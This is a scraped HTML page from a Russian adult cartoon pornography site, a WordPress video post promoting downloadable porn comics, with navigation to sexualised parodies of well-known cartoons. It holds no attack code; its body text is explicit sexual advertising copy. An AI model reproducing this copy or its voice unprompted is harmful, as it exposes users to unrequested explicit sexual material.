

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornomultfilmi.ru/hentai/skachat-komiksy/
body_size: 15285
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta name="yandex-verification" content="a2bba2d371d48884" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Скачать комиксы порно для взрослых, 53 мульт видео бесплатно</title>

<!-- This site is optimized with the Yoast SEO Premium plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Скачать комиксы порно в HD качестве бесплатно. Высокое качество мультфильмов наше кредо, перед скачиванием нужно подтвердить свой возраст."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="http://pornomultfilmi.ru/hentai/skachat-komiksy/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Скачать комиксы порно для взрослых, 53 мульт видео бесплатно" />
<meta property="og:description" content="Скачать комиксы порно в HD качестве бесплатно. Высокое качество мультфильмов наше кредо, перед скачиванием нужно подтвердить свой возраст." />
<meta property="og:url" content="http://pornomultfilmi.ru/hentai/skachat-komiksy/" />
<meta property="article:section" content="Хентай" />
<meta property="article:published_time" content="2017-09-25T09:14:29+00:00" />
<meta property="article:modified_time" content="2018-09-17T15:10:24+00:00" />
<meta property="og:updated_time" content="2018-09-17T15:10:24+00:00" />
<meta property="og:image" content="http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-komiksy_01.gif" />
<meta property="og:image:width" content="460" />
<meta property="og:image:height" content="345" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Скачать комиксы порно в HD качестве бесплатно. Высокое качество мультфильмов наше кредо, перед скачиванием нужно подтвердить свой возраст." />
<meta name="twitter:title" content="Скачать комиксы порно для взрослых, 53 мульт видео бесплатно" />
<meta name="twitter:site" content="@cartoons_18" />
<meta name="twitter:image" content="http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-komiksy_01.gif" />
<meta name="twitter:creator" content="@cartoons_18" />
<meta property="DC.date.issued" content="2017-09-25T09:14:29+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://pornomultfilmi.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://pornomultfilmi.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Скачать комиксы порно&raquo;" href="http://pornomultfilmi.ru/hentai/skachat-komiksy/feed/" />
<link rel='stylesheet' id='clean-login-css-css'  href='http://pornomultfilmi.ru/wp-content/plugins/clean-login/content/style.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://pornomultfilmi.ru/wp-includes/css/dashicons.min.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://pornomultfilmi.ru/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14'  media='all' />
<link rel='stylesheet' id='priority-navigation-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='select2-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://pornomultfilmi.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://pornomultfilmi.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0'  media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5'  media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://pornomultfilmi.ru/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.22.0'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://pornomultfilmi.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='vidorev-style-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/style.css?ver=4.8.12'  media='all' />
<style id='vidorev-style-inline-css' >
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/film-background.jpg");								
						}.cleanlogin-field-username{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/log.png");}.cleanlogin-field-password{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/pwd.png");}.cleanlogin-field-name{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/name.png");}.cleanlogin-field-surname{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/surname.png");}.cleanlogin-field-email{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/mail.png");}.cleanlogin-field-spam{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/spam.png");}
</style>
<link rel='stylesheet' id='vidorev-google-font-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;ver=1.0.0'  media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://pornomultfilmi.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14'  media='all' />
<script>
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"imdb_logo_url":"http:\/\/pornomultfilmi.ru\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[]};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"no","vid_ads_m_video_ads_type":"image","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[],"vid_ads_m_time_skip_ads":"120","vid_ads_m_time_to_hide_ads":"60","vid_ads_m_time_to_show_ads":"2"};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":""};
var vidorev_jav_js_object = {"admin_ajax":"http:\/\/pornomultfilmi.ru\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"skachat-komiksy","category_name":"hentai","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","number_format":"short","single_post_comment_type":"wp","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"Skip Ad","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","theme_image_ratio":"","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"\/video\/lois_griffin_480.mp4","player_library":"vp","single_video_network_library_setup":"yes","security":"7b688683aa","login_url":""};
/* ]]> */
</script>
<script src='http://pornomultfilmi.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://pornomultfilmi.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pornomultfilmi.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pornomultfilmi.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='http://pornomultfilmi.ru/?p=749' />
<link rel="alternate" type="application/json+oembed" href="http://pornomultfilmi.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornomultfilmi.ru%2Fhentai%2Fskachat-komiksy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pornomultfilmi.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornomultfilmi.ru%2Fhentai%2Fskachat-komiksy%2F&#038;format=xml" />

<script>
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "Email",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script src="https://static.addtoany.com/menu/page.js" async="async"></script>
<link rel="pingback" href="http://pornomultfilmi.ru/xmlrpc.php">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<head>
<link rel="shortcut icon" href="/wp-content/favicon.ico" type="image/x-icon">
</head>
<body class="post-template-default single single-post postid-749 single-format-video  dark-background dark-version sticky-menu-on main-layout-boxed is-sidebar sidebar-right disable-floating-video elementor-default">

	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
	
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
						
						
			<header id="site-header" class="site-header header-movie site-header-control">
				<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container container-control">
			<div class="site__row auto-width">
				
				<!--<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="http://pornomultfilmi.ru/" title="" class="logo-link">
										<img src="http://pornomultfilmi.ru/wp-content/uploads/2019/04/logo_new.png" alt="" class="main-logo">
					<img src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png" alt="" class="main-logo-mobile">
					<img src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png" alt="" class="sticky-logo">
								</a>
					</div>
				</div>-->
				
				<!--<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="http://pornomultfilmi.ru/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>-->
				
				<div class="site__col float-right nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a title="Мультфильмы 18 плюс для взрослых онлайн" href="http://pornomultfilmi.ru/18/">18 плюс</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a title="Гриффины порно" href="http://pornomultfilmi.ru/griffiny/">Гриффины</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Порно дисней" href="http://pornomultfilmi.ru/disney/">Дисней</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a title="Гей мультики" href="http://pornomultfilmi.ru/gej/">Гей</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a title="Порно комиксы" href="http://pornomultfilmi.ru/komiksy/">Комиксы</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a title="Порно симпсоны" href="http://pornomultfilmi.ru/simpsony/">Симпсоны</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-730"><a title="Хентай порно онлайн" href="http://pornomultfilmi.ru/hentai/">Хентай</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a title="Мультфильмы для взрослых" href="http://pornomultfilmi.ru/dlya-vzroslyih/">Взрослые</a></li>
<li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a title="Трансы мультики" href="http://pornomultfilmi.ru/transy-mult/">Трансы</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="http://pornomultfilmi.ru/bdsm/">Бдсм</a></li>
<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810"><a href="http://pornomultfilmi.ru/anime/">Аниме</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
				
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="http://pornomultfilmi.ru/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>	
			
			</div>
		</div>
	</div>
</div>

<div class="top-nav top-nav-control dark-background">
	<div class="site__container container-control">
		<div class="site__row auto-width">						

			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>

			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
							<li class="top-search-elm top-search-elm-control">
					<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
						<span class="icon">
							<i class="fa fa-search" aria-hidden="true"></i>
						</span>						
					</a>
					<ul class="dark-background">
						<li class="top-search-box-dropdown">
							<form action="http://pornomultfilmi.ru/" method="get">					
								<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Type and hit enter ..." name="s" value="">
								<input type="submit" value="Search">							
							</form>
						</li>
					</ul>
				</li>
					</ul>
											</div>
			</div>
			
		</div>
	</div>		
</div>				
							</header>
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		
		<div class="site__container container-control">
		
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="http://pornomultfilmi.ru/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="http://pornomultfilmi.ru/hentai/">Хентай</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Скачать комиксы порно</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
					<div class="single-post-wrapper global-single-wrapper">
							
						<article id="post-749" class="single-post-content global-single-content post-749 post type-post status-publish format-video has-post-thumbnail hentry category-hentai post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
						<div class="light-off light-off-control"></div>
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Скачать комиксы порно</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
								<div class="wp-video"><video src="/video/lois_griffin_480.mp4" class="vidorev-video-shortcode" preload="metadata" controls></video></div>							</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="749" data-background-url="http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-komiksy_01.gif">
								<span class="video-icon big-icon video-play-control" data-id="749"></span>
								<img class="poster-preload" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-komiksy_01.gif" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-komiksy_01.gif" data-next-url="http://pornomultfilmi.ru/gej/anime-geev/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Аниме геев порно</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=749 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=749  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
																<div class="site__col toolbar-item">
										<div class="toolbar-item-content comment-video-control scroll-elm-control" data-href="#comments">
																						<span class="item-text">0 Comments</span><span class="item-icon font-size-18"><i class="fa fa-comment" aria-hidden="true"></i></span>
										</div>
									</div>
								
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
				
			<li class="facebook-link">
				<a href="//facebook.com/sharer/sharer.php?u=http://pornomultfilmi.ru/hentai/skachat-komiksy/" data-share="on" data-source="facebook" target="_blank" title="Share on Facebook">
					<span class="icon"><i class="fa fa-facebook"></i></span>						
				</a>
			</li>	
							
			<li class="twitter-link">
				<a href="//twitter.com/share?text=Скачать%20комиксы%20порно&#038;url=http://pornomultfilmi.ru/hentai/skachat-komiksy/" data-share="on" data-source="twitter" target="_blank" title="Share on Twitter">
					<span class="icon"><i class="fa fa-twitter"></i></span>						
				</a>
			</li>
				
			<li class="google-plus-link">
				<a href="//plus.google.com/share?url=http://pornomultfilmi.ru/hentai/skachat-komiksy/" target="_blank" data-share="on" data-source="googleplus" title="Share on Google Plus">
					<span class="icon"><i class="fa fa-google-plus"></i></span>						
				</a>
			</li>	
						<li class="email-link">
				<a href="mailto:?subject=http://Скачать%20комиксы%20порно&body=http://pornomultfilmi.ru/hentai/skachat-komiksy/" target="_blank" data-share="on" data-source="email" title="Email this">
					<span class="icon"><i class="fa fa-envelope"></i></span>						
				</a>
			</li>
						
			<li class="linkedin-link">
				<a href="//linkedin.com/shareArticle?mini=true&#038;url=http://pornomultfilmi.ru/hentai/skachat-komiksy/&#038;title=Скачать%20комиксы%20порно&#038;source=" target="_blank" data-share="on" data-source="linkedin" title="Share on LinkedIn">
					<span class="icon"><i class="fa fa-linkedin"></i></span>						
				</a>
			</li>
				
			<li class="tumblr-link">
				<a href="//tumblr.com/share/link?url=http://pornomultfilmi.ru/hentai/skachat-komiksy/&#038;name=Скачать%20комиксы%20порно" target="_blank" data-share="on" data-source="tumblr" title="Share on Tumblr">
					<span class="icon"><i class="fa fa-tumblr"></i></span>						
				</a>
			</li>
				
			<li class="pinterest-link">
				<a href="//pinterest.com/pin/create/button/?url=http://pornomultfilmi.ru/hentai/skachat-komiksy/&#038;media=http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-komiksy_01.gif&#038;description=Скачать%20комиксы%20порно" data-share="on" data-source="pinterest" target="_blank" title="Pin this">
					<span class="icon"><i class="fa fa-pinterest"></i></span>						
				</a>
			</li>
				
			<li class="vk-link">
				<a href="//vkontakte.ru/share.php?url=http://pornomultfilmi.ru/hentai/skachat-komiksy/" target="_blank" data-share="on" data-source="vk" title="Share on VK">
					<span class="icon"><i class="fa fa-vk"></i></span>						
				</a>
			</li>	
																
		</ul>
							</div>
					</div>				
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Скачать комиксы порно</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="date-time"><i class="fa fa-calendar" aria-hidden="true"></i><span><time class="entry-date published" datetime="2017-09-25T09:14:29+00:00">Сентябрь 25, 2017</time><time class="updated" datetime="2018-09-17T15:10:24+00:00">Сентябрь 17, 2018</time></span></div><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>9.8K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="749">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="749">0</span></div></div></div>	
				
							</header>

			
		<div class="entry-content"><p>Красочные картинки, масса крутых поз, восторг на лицах персонажей – все это комиксы для взрослых! Кстати, скачать порно комиксы можно даже на телефон. Больше не придется искать любимые комиксы на посторонних сайтах, теперь любимые пошлые картинки будут всегда под рукой. Насладитесь отменным поревом и сладким оргазмом! Просматривать порнушку теперь можно гораздо быстрее, осталось лишь скачать комиксы на свой планшет или телефон. Комиксы удобны тем, что можно в мельчайших деталях увидеть самые сладкие местечки извращенных мультяшек, чего не сделаешь на видео. Ваш досуг станет насыщеннее, а оргазм – ярче и мощнее.</p>
<h2>Скачать аниме</h2>
